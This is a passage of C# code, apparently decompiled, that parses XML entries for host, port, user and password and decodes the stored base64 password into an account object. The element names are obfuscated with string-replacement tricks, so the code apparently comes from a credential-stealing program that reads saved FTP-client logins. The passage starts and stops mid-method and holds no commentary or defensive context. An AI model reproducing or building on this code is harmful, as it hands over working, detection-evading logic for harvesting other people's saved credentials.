 XmlNode xmlNode2 = (XmlNode)obj;
if (xmlNode2.Name == new string("HoInnerst".ToCharArray()).Replace("Inner", string.Empty))
{
account.URL = xmlNode2.InnerText;
}
if (xmlNode2.Name == new string("PoUnknownrt".ToCharArray()).Replace("Unknown", string.Empty))
{
account.URL = account.URL + ":" + xmlNode2.InnerText;
}
if (xmlNode2.Name == new string("UsReader".ToCharArray()).Replace("Read", string.Empty))
{
account.Username = xmlNode2.InnerText;
}
if (xmlNode2.Name == new string("PaKillss".ToCharArray()).Replace("Kill", string.Empty))
{
account.Password = Encoding.UTF8.GetString(Convert.FromBase64CharArray(xmlNode2.InnerText.ToCharArray(), 0, xmlNode2.InnerText.Length));
}
}